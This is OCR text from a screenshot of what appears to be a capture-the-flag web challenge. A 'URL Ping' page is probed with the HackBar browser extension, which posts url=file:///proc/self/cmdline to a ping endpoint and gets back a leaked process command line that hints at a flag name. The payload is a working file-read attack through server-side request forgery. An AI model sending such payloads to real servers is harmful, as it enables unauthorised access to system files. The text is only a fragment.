 Hello admin, 你可以帮我测试主机是否连接互联网
URL Ping
b'python\x00app.py\x00Guess_fl4gName\x00'
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://47.93.210.59:30002/ping
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
url= file:///proc/self/cmdline